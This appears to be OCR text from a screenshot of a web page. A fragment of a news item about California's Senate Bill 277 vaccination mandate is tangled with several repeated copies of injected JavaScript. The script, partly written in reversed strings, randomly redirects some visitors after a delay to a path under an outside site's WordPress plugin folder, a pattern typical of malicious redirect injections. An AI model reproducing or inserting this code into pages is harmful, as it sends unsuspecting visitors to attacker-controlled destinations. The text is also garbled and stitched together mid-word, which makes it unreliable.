
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toric vote passing
Senate Bill 277, which mandates vaccination for all of
California’s schoolchildren without exemptions for
religion or personal belief. Only children whose
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va